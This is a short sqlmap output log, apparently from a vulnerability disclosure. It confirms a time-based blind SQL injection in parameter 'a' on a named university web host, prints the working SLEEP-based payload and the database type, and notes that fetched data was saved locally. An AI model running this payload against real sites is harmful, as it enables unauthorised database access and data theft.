 GET parameter 'a' is vulnerable. Do you want to keep testing the others (if any)
? [y/N] n
sqlmap identified the following injection point(s) with a total of 84 HTTP(s) re
quests:
---
Parameter: a (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: a=download AND (SELECT * FROM (SELECT(SLEEP(5)))Ehue)
---
[05:57:14] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.12
[05:57:14] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.iem.yuntech.edu.tw'
[*] shutting down at 05:57:14
www.wooyun.org